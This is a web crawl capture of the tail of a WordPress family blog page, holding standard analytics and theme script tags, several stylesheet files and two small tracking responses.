{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"5019","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "5019" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e8754bfd8b29'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'611613'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/wp-admin/admin-ajax.php
body_size: -350
content:
pinged:5019

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3
body_size: -60
content:
/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	font-size: 90%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.entry-nav a {
	letter-spacing: 0;
	font-size: 90%;
	font-family: inherit;
	text-transform: none;
	font-weight: 300;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 1em -1% 2em -1%;
}
.related-posts .related-content {
	width: 31%;
	float: left;
	margin: 0 1%;
	text-align: center;
	line-height: 155%;
}
.related-posts .related-content img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}
.related-posts .related-content img:hover {
	opacity: 0.6;
}
.related-posts h3 {
	margin: 1em;
	display: block;
	font-size: 80%;
	line-height: 170%;
	font-weight: 300;
	letter-spacing: 0.025em;
	text-transform: uppercase;
}

/* Post Signature */

.postsig {
	margin: 20px 0;
}
	

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3
body_size: 112
content:
.comments li {
	padding: 10px 0;
	font-size: 96%;
}
.thecomment {
	border-bottom: solid 1px #F5F5F5;
	padding: 5px 0 20px 0;
}
.thecomment p {
	margin: 0.5em 0;
}
.thecomment .author-img {
	width: 6.667%;
	float: left;
	margin: 5px 3.333% 0 0;
}
.thecomment .author-img img {
	width: 100%;
	height: auto;
}
.thecomment .comment-text {
	overflow: hidden;
	width: 90%;
	float: left;
}
.thecomment p.author-name {
	text-transform: capitalize;
	margin-top: 0;
}
.thecomment p.author-name span {
	font-size: 90%;
	text-transform: lowercase;
}
.thecomment .comment-text .reply a {
	font-family: Verdana;
	background: #DEDEDE;
	color: #FFF;
	padding: 0 8px;
	font-size: 10px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	display: inline-block;
	opacity: 1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}
.thecomment .comment-text .reply a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	transition: opacity 0.3s ease-in-out;
}

ul.children { margin: 0 0 0 10%; }
ul.children li.thecomment { margin: 0 0 8px 0; }

h3#reply-title {
	text-align: left;
	background: none;
	margin: 0.5em 0;
	padding: 0;
}
h3#reply-title small {
	margin-left: 20px;
}

.comment-respond {
	width: 100%;
	max-width: 400px;
}
.comment-respond label {
	display: block;
	font-size: 96%;
}
.comment-respond input[type=text], .comment-respond input[type=email], .comment-respond input[type=url],
.comment-respond textarea {
	width: 100%;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x;
	background-position: 0 0, 0 0, 100% 0, 0 100%;
	border: 0;
}
.comment-respond #submit {
	margin: 1em 0;
}
.comment-respond p {
	margin: 0.5em 0;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3
body_size: 254
content:
@media screen and (min-height: 800px) {
	.main-content {
		min-height: 1200px;
	}
}
@media screen and (min-width: 1350px) {
	.wrapcontent {
		max-width: 1280px;
	}
}
@media screen and (max-width: 980px) {
	#pagewrapper, #footer-widgets {
		padding: 10px 2%;
	}
	#copyright {
		padding: 15px 2%;
		line-height: 150%;
	}
	h1#logo {
		max-width: 90%;
	}
}
@media screen and (max-width: 768px) {
	#pagewrapper, #footer-widgets {
		padding: 0 2%;
		background-image: none!important;
	}
	.banner--clone {
		display: none;
	}
	#pagewrapper #navigationwrapper {
		display: none;
	}
	#navigationwrapper {
		margin: 0;
	}
	h1#logo {
		margin-top: 10px!important;
	}
	.sidebar-right, .sidebar-left {
		width: 100%;
		max-width: 100%;
		margin-right: 0;
		margin-left: 0;
		float: none;
	}
	#sidebar {
		width: 100%;
		max-width: 500px;
		float: none;
		margin: 0 auto;
		padding-bottom: 40px;
	}
	#sidebar .widget h3.block-title {
		text-align: left;
	}
	.fleft, .fright {
		width: 100%;
		float: none;
		text-align: center;
	}
	blockquote {
		margin-left: 2%;
		margin-right: 2%;
	}
	.about-me {
		text-align: left;
	}
	#featured-slideshow ul li h3 a {
		top: 30%;
	}
	.five-sixths,
	.four-sixths,
	.one-sixth,
	.three-sixths,
	.two-sixths {
		float: none;
		margin: 1em 0;
		width: 100%;
	}
}
@media screen and (max-width: 640px) {
	.alignleft, .alignright {
		float: none;
		margin: 1em auto;
		display: block;
		text-align: center;
	}
	input[type=text], input[type=email], input[type=url], textarea {
		width: 100%;
		max-width: 100%;
		box-sizing: border-box;
	}
	.style-list .featured-thumbnail {
		float: none;
		width: 100%;
		max-width: 100%;
	}
	.style-list .featured-thumbnail-full-width {
		max-height: none;
	}
	.style-list .featured-thumbnail-inner {
		width: 100%;
		margin-right: 0;
	}
	.style-list .storycontent {
		width: 100%;
		float: none;
	}
	.style-grid, .two-row, .three-row {
		width: 100%;
		float: none;
		margin: 2em 0;
	}
	.style-grid .storycontent {
		height: auto;
	}
	.gallery, .gallery-item .gallery-icon {
		margin: 1em 0;
	}
	.gallery-item {
		float: none;
	}
	.gallery-columns-9 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-1 .gallery-item {
		width: 100%;
	}
	#featured-slideshow ul li h3 {
		display: none;
	}
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin: 1em 0;
		width: 100%;
	}
	#copyright {
		font-size: 72%;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=329115860&t=pageview&_s=1&dl=https%3A%2F%2Fbeverlys.net%2F2011%2F10%2Fmum-mum%2F&ul=en-us%40posix&dt=MUM..%20MUM%E2%80%A6%20%7C%20Beverly%27s%20Net%3A%20family.%20food.%20fashion.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1022706302&gjid=424580204&cid=1675266283.1768757368&tid=UA-38592832-1&_gid=429573038.1768757368&_r=1&_slc=1&z=701406803
body_size: -449
content:
2,cG-3W1VTQ4CQW